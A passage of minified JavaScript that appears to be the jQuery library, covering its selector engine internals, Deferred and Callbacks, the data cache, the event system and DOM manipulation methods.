"];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ia(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return h.call(b,a)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=this.length,d=[],e=this;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;c>b;b++)if(n.contains(e[b],this))return!0}));for(b=0;c>b;b++)n.find(a,e[b],d);return d=this.pushStack(c>1?n.unique(d):d),d.selector=this.selector?this.selector+" "+a:a,d},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&f.parentNode&&(this.length=1,this[0]=f),this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?void 0!==c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b=n(a,this),c=b.length;return this.filter(function(){for(var a=0;c>a;a++)if(n.contains(this,b[a]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?n.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?h.call(n(a),this[0]):h.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(n.uniqueSort(n.merge(this.get(),n(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function F(a,b){while((a=a[b])&&1!==a.nodeType);return a}n.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return u(a,"parentNode")},parentsUntil:function(a,b,c){return u(a,"parentNode",c)},next:function(a){return F(a,"nextSibling")},prev:function(a){return F(a,"previousSibling")},nextAll:function(a){return u(a,"nextSibling")},prevAll:function(a){return u(a,"previousSibling")},nextUntil:function(a,b,c){return u(a,"nextSibling",c)},prevUntil:function(a,b,c){return u(a,"previousSibling",c)},siblings:function(a){return v((a.parentNode||{}).firstChild,a)},children:function(a){return v(a.firstChild)},contents:function(a){return a.contentDocument||n.merge([],a.childNodes)}},function(a,b){n.fn[a]=function(c,d){var e=n.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=n.filter(d,e)),this.length>1&&(E[a]||n.uniqueSort(e),D.test(a)&&e.reverse()),this.pushStack(e)}});var G=/\S+/g;function H(a){var b={};return n.each(a.match(G)||[],function(a,c){b[c]=!0}),b}n.Callbacks=function(a){a="string"==typeof a?H(a):n.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){n.each(b,function(b,c){n.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==n.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return n.each(arguments,function(a,b){var c;while((c=n.inArray(b,f,c))>-1)f.splice(c,1),h>=c&&h--}),this},has:function(a){return a?n.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j},n.extend({Deferred:function(a){var b=[["resolve","done",n.Callbacks("once memory"),"resolved"],["reject","fail",n.Callbacks("once memory"),"rejected"],["notify","progress",n.Callbacks("memory")]],c="pending",d={state:function(){return c},always:function(){return e.done(arguments).fail(arguments),this},then:function(){var a=arguments;return n.Deferred(function(c){n.each(b,function(b,f){var g=n.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&n.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===d?c.promise():this,g?[a]:arguments)})}),a=null}).promise()},promise:function(a){return null!=a?n.extend(a,d):d}},e={};return d.pipe=d.then,n.each(b,function(a,f){var g=f[2],h=f[3];d[f[1]]=g.add,h&&g.add(function(){c=h},b[1^a][2].disable,b[2][2].lock),e[f[0]]=function(){return e[f[0]+"With"](this===e?d:this,arguments),this},e[f[0]+"With"]=g.fireWith}),d.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=e.call(arguments),d=c.length,f=1!==d||a&&n.isFunction(a.promise)?d:0,g=1===f?a:n.Deferred(),h=function(a,b,c){return function(d){b[a]=this,c[a]=arguments.length>1?e.call(arguments):d,c===i?g.notifyWith(b,c):--f||g.resolveWith(b,c)}},i,j,k;if(d>1)for(i=new Array(d),j=new Array(d),k=new Array(d);d>b;b++)c[b]&&n.isFunction(c[b].promise)?c[b].promise().progress(h(b,j,i)).done(h(b,k,c)).fail(g.reject):--f;return f||g.resolveWith(k,c),g.promise()}});var I;n.fn.ready=function(a){return n.ready.promise().done(a),this},n.extend({isReady:!1,readyWait:1,holdReady:function(a){a?n.readyWait++:n.ready(!0)},ready:function(a){(a===!0?--n.readyWait:n.isReady)||(n.isReady=!0,a!==!0&&--n.readyWait>0||(I.resolveWith(d,[n]),n.fn.triggerHandler&&(n(d).triggerHandler("ready"),n(d).off("ready"))))}});function J(){d.removeEventListener("DOMContentLoaded",J),a.removeEventListener("load",J),n.ready()}n.ready.promise=function(b){return I||(I=n.Deferred(),"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(n.ready):(d.addEventListener("DOMContentLoaded",J),a.addEventListener("load",J))),I.promise(b)},n.ready.promise();var K=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===n.type(c)){e=!0;for(h in c)K(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,n.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(n(a),c)})),b))for(;i>h;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},L=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function M(){this.expando=n.expando+M.uid++}M.uid=1,M.prototype={register:function(a,b){var c=b||{};return a.nodeType?a[this.expando]=c:Object.defineProperty(a,this.expando,{value:c,writable:!0,configurable:!0}),a[this.expando]},cache:function(a){if(!L(a))return{};var b=a[this.expando];return b||(b={},L(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[b]=c;else for(d in b)e[d]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][b]},access:function(a,b,c){var d;return void 0===b||b&&"string"==typeof b&&void 0===c?(d=this.get(a,b),void 0!==d?d:this.get(a,n.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d,e,f=a[this.expando];if(void 0!==f){if(void 0===b)this.register(a);else{n.isArray(b)?d=b.concat(b.map(n.camelCase)):(e=n.camelCase(b),b in f?d=[b,e]:(d=e,d=d in f?[d]:d.match(G)||[])),c=d.length;while(c--)delete f[d[c]]}(void 0===b||n.isEmptyObject(f))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!n.isEmptyObject(b)}};var N=new M,O=new M,P=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Q=/[A-Z]/g;function R(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Q,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c="true"===c?!0:"false"===c?!1:"null"===c?null:+c+""===c?+c:P.test(c)?n.parseJSON(c):c;
    }catch(e){}O.set(a,b,c)}else c=void 0;return c}n.extend({hasData:function(a){return O.hasData(a)||N.hasData(a)},data:function(a,b,c){return O.access(a,b,c)},removeData:function(a,b){O.remove(a,b)},_data:function(a,b,c){return N.access(a,b,c)},_removeData:function(a,b){N.remove(a,b)}}),n.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=O.get(f),1===f.nodeType&&!N.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=n.camelCase(d.slice(5)),R(f,d,e[d])));N.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){O.set(this,a)}):K(this,function(b){var c,d;if(f&&void 0===b){if(c=O.get(f,a)||O.get(f,a.replace(Q,"-$&").toLowerCase()),void 0!==c)return c;if(d=n.camelCase(a),c=O.get(f,d),void 0!==c)return c;if(c=R(f,d,void 0),void 0!==c)return c}else d=n.camelCase(a),this.each(function(){var c=O.get(this,d);O.set(this,d,b),a.indexOf("-")>-1&&void 0!==c&&O.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){O.remove(this,a)})}}),n.extend({queue:function(a,b,c){var d;return a?(b=(b||"fx")+"queue",d=N.get(a,b),c&&(!d||n.isArray(c)?d=N.access(a,b,n.makeArray(c)):d.push(c)),d||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=n.queue(a,b),d=c.length,e=c.shift(),f=n._queueHooks(a,b),g=function(){n.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return N.get(a,c)||N.access(a,c,{empty:n.Callbacks("once memory").add(function(){N.remove(a,[b+"queue",c])})})}}),n.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?n.queue(this[0],a):void 0===b?this:this.each(function(){var c=n.queue(this,a,b);n._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&n.dequeue(this,a)})},dequeue:function(a){return this.each(function(){n.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=n.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=N.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var S=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=new RegExp("^(?:([+-])=|)("+S+")([a-z%]*)$","i"),U=["Top","Right","Bottom","Left"],V=function(a,b){return a=b||a,"none"===n.css(a,"display")||!n.contains(a.ownerDocument,a)};function W(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return n.css(a,b,"")},i=h(),j=c&&c[3]||(n.cssNumber[b]?"":"px"),k=(n.cssNumber[b]||"px"!==j&&+i)&&T.exec(n.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,n.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var X=/^(?:checkbox|radio)$/i,Y=/<([\w:-]+)/,Z=/^$|\/(?:java|ecma)script/i,$={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};$.optgroup=$.option,$.tbody=$.tfoot=$.colgroup=$.caption=$.thead,$.th=$.td;function _(a,b){var c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[];return void 0===b||b&&n.nodeName(a,b)?n.merge([a],c):c}function aa(a,b){for(var c=0,d=a.length;d>c;c++)N.set(a[c],"globalEval",!b||N.get(b[c],"globalEval"))}var ba=/<|&#?\w+;/;function ca(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],o=0,p=a.length;p>o;o++)if(f=a[o],f||0===f)if("object"===n.type(f))n.merge(m,f.nodeType?[f]:f);else if(ba.test(f)){g=g||l.appendChild(b.createElement("div")),h=(Y.exec(f)||["",""])[1].toLowerCase(),i=$[h]||$._default,g.innerHTML=i[1]+n.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;n.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",o=0;while(f=m[o++])if(d&&n.inArray(f,d)>-1)e&&e.push(f);else if(j=n.contains(f.ownerDocument,f),g=_(l.appendChild(f),"script"),j&&aa(g),c){k=0;while(f=g[k++])Z.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),l.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",l.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var da=/^key/,ea=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,fa=/^([^.]*)(?:\.(.+)|)/;function ga(){return!0}function ha(){return!1}function ia(){try{return d.activeElement}catch(a){}}function ja(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ja(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=ha;else if(!e)return a;return 1===f&&(g=e,e=function(a){return n().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=n.guid++)),a.each(function(){n.event.add(this,b,e,d,c)})}n.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.get(a);if(r){c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=n.guid++),(i=r.events)||(i=r.events={}),(g=r.handle)||(g=r.handle=function(b){return"undefined"!=typeof n&&n.event.triggered!==b.type?n.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(G)||[""],j=b.length;while(j--)h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o&&(l=n.event.special[o]||{},o=(e?l.delegateType:l.bindType)||o,l=n.event.special[o]||{},k=n.extend({type:o,origType:q,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&n.expr.match.needsContext.test(e),namespace:p.join(".")},f),(m=i[o])||(m=i[o]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,p,g)!==!1||a.addEventListener&&a.addEventListener(o,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),n.event.global[o]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,o,p,q,r=N.hasData(a)&&N.get(a);if(r&&(i=r.events)){b=(b||"").match(G)||[""],j=b.length;while(j--)if(h=fa.exec(b[j])||[],o=q=h[1],p=(h[2]||"").split(".").sort(),o){l=n.event.special[o]||{},o=(d?l.delegateType:l.bindType)||o,m=i[o]||[],h=h[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&q!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,p,r.handle)!==!1||n.removeEvent(a,o,r.handle),delete i[o])}else for(o in i)n.event.remove(a,o+b[j],c,d,!0);n.isEmptyObject(i)&&N.remove(a,"handle events")}},dispatch:function(a){a=n.event.fix(a);var b,c,d,f,g,h=[],i=e.call(arguments),j=(N.get(this,"events")||{})[a.type]||[],k=n.event.special[a.type]||{};if(i[0]=a,a.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,a)!==!1){h=n.event.handlers.call(this,a,j),b=0;while((f=h[b++])&&!a.isPropagationStopped()){a.currentTarget=f.elem,c=0;while((g=f.handlers[c++])&&!a.isImmediatePropagationStopped())a.rnamespace&&!a.rnamespace.test(g.namespace)||(a.handleObj=g,a.data=g.data,d=((n.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==d&&(a.result=d)===!1&&(a.preventDefault(),a.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,a),a.result}},handlers:function(a,b){var c,d,e,f,g=[],h=b.delegateCount,i=a.target;if(h&&i.nodeType&&("click"!==a.type||isNaN(a.button)||a.button<1))for(;i!==this;i=i.parentNode||this)if(1===i.nodeType&&(i.disabled!==!0||"click"!==a.type)){for(d=[],c=0;h>c;c++)f=b[c],e=f.selector+" ",void 0===d[e]&&(d[e]=f.needsContext?n(e,this).index(i)>-1:n.find(e,this,null,[i]).length),d[e]&&d.push(f);d.length&&g.push({elem:i,handlers:d})}return h<b.length&&g.push({elem:this,handlers:b.slice(h)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,e,f,g=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||d,e=c.documentElement,f=c.body,a.pageX=b.clientX+(e&&e.scrollLeft||f&&f.scrollLeft||0)-(e&&e.clientLeft||f&&f.clientLeft||0),a.pageY=b.clientY+(e&&e.scrollTop||f&&f.scrollTop||0)-(e&&e.clientTop||f&&f.clientTop||0)),a.which||void 0===g||(a.which=1&g?1:2&g?3:4&g?2:0),a}},fix:function(a){if(a[n.expando])return a;var b,c,e,f=a.type,g=a,h=this.fixHooks[f];h||(this.fixHooks[f]=h=ea.test(f)?this.mouseHooks:da.test(f)?this.keyHooks:{}),e=h.props?this.props.concat(h.props):this.props,a=new n.Event(g),b=e.length;while(b--)c=e[b],a[c]=g[c];return a.target||(a.target=d),3===a.target.nodeType&&(a.target=a.target.parentNode),h.filter?h.filter(a,g):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==ia()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===ia()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&n.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return n.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},n.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},n.Event=function(a,b){return this instanceof n.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?ga:ha):this.type=a,b&&n.extend(this,b),this.timeStamp=a&&a.timeStamp||n.now(),void(this[n.expando]=!0)):new n.Event(a,b)},n.Event.prototype={constructor:n.Event,isDefaultPrevented:ha,isPropagationStopped:ha,isImmediatePropagationStopped:ha,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=ga,a&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=ga,a&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=ga,a&&a.stopImmediatePropagation(),this.stopPropagation()}},n.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){n.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||n.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),n.fn.extend({on:function(a,b,c,d){return ja(this,a,b,c,d)},one:function(a,b,c,d){return ja(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,n(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=ha),this.each(function(){n.event.remove(this,a,c,b)})}});var ka=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,la=/<script|<style|<link/i,ma=/checked\s*(?:[^=]|=\s*.checked.)/i,na=/^true\/(.*)/,oa=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function pa(a,b){return n.nodeName(a,"table")&&n.nodeName(11!==b.nodeType?b:b.firstChild,"tr")?a.getElementsByTagName("tbody")[0]||a.appendChild(a.ownerDocument.createElement("tbody")):a}function qa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function ra(a){var b=na.exec(a.type);return b?a.type=b[1]:a.removeAttribute("type"),a}function sa(a,b){var c,d,e,f,g,h,i,j;if(1===b.nodeType){if(N.hasData(a)&&(f=N.access(a),g=N.set(b,f),j=f.events)){delete g.handle,g.events={};for(e in j)for(c=0,d=j[e].length;d>c;c++)n.event.add(b,e,j[e][c])}O.hasData(a)&&(h=O.access(a),i=n.extend({},h),O.set(b,i))}}function ta(a,b){var c=b.nodeName.toLowerCase();"input"===c&&X.test(a.type)?b.checked=a.checked:"input"!==c&&"textarea"!==c||(b.defaultValue=a.defaultValue)}function ua(a,b,c,d){b=f.apply([],b);var e,g,h,i,j,k,m=0,o=a.length,p=o-1,q=b[0],r=n.isFunction(q);if(r||o>1&&"string"==typeof q&&!l.checkClone&&ma.test(q))return a.each(function(e){var f=a.eq(e);r&&(b[0]=q.call(this,e,f.html())),ua(f,b,c,d)});if(o&&(e=ca(b,a[0].ownerDocument,!1,a,d),g=e.firstChild,1===e.childNodes.length&&(e=g),g||d)){for(h=n.map(_(e,"script"),qa),i=h.length;o>m;m++)j=e,m!==p&&(j=n.clone(j,!0,!0),i&&n.merge(h,_(j,"script"))),c.call(a[m],j,m);if(i)for(k=h[h.length-1].ownerDocument,n.map(h,ra),m=0;i>m;m++)j=h[m],Z.test(j.type||"")&&!N.access(j,"globalEval")&&n.contains(k,j)&&(j.src?n._evalUrl&&n._evalUrl(j.src):n.globalEval(j.textContent.replace(oa,"")))}return a}function va(a,b,c){for(var d,e=b?n.filter(b,a):a,f=0;null!=(d=e[f]);f++)c||1!==d.nodeType||n.cleanData(_(d)),d.parentNode&&(c&&n.contains(d.ownerDocument,d)&&aa(_(d,"script")),d.parentNode.removeChild(d));return a}n.extend({htmlPrefilter:function(a){return a.replace(ka,"<$1></$2>")},clone:function(a,b,c){var d,e,f,g,h=a.cloneNode(!0),i=n.contains(a.ownerDocument,a);if(!(l.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||n.isXMLDoc(a)))for(g=_(h),f=_(a),d=0,e=f.length;e>d;d++)ta(f[d],g[d]);if(b)if(c)for(f=f||_(a),g=g||_(h),d=0,e=f.length;e>d;d++)sa(f[d],g[d]);else sa(a,h);return g=_(h,"script"),g.length>0&&aa(g,!i&&_(a,"script")),h},cleanData:function(a){for(var b,c,d,e=n.event.special,f=0;void 0!==(c=a[f]);f++)if(L(c)){if(b=c[N.expando]){if(b.events)for(d in b.events)e[d]?n.event.remove(c,d):n.removeEvent(c,d,b.handle);c[N.expando]=void 0}c[O.expando]&&(c[O.expando]=void 0)}}}),n.fn.extend({domManip:ua,detach:function(a){return va(this,a,!0)},remove:function(a){return va(this,a)},text:function(a){return K(this,function(a){return void 0===a?n.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=a)})},null,a,arguments.length)},append:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.appendChild(a)}})},prepend:function(){return ua(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=pa(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return ua(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(n.cleanData(_(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return n.clone(this,a,b)})},html:function(a){return K(this,function(a){var b=this[0]||{},c=0,d=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!la.test(a)&&!$[(Y.exec(a)||["",""])[1].toLowerCase()]){a=n.htmlPrefilter(a);try{for(;d>c;c++)b=this[c]||{},1===b.nodeType&&(n.cleanData(_(b,!1)),b.innerHTML=a);b=0}catch(e){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return ua(this,arguments,function(b){var c=this.parentNode;n.inArray(this,a)<0&&(n.cleanData(_(this)),c&&c.replaceChild(b,this))},a)}}),n.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){n.fn[a]=function(a){for(var 